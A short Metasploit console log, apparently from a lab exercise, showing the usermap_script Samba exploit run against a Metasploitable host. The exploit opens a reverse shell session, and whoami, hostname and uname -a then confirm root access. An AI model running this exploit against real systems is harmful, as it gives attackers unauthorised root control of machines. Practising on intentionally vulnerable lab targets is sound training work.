 LHOST => 10.0.24.7
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eGI1BvGHfWKAnU3U;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "eGI1BvGHfWKAnU3U\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.24.7:4444 -> 10.0.24.8:54280) at 2022-05-28 14
:12:33 +0000
whoami
root
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linu
x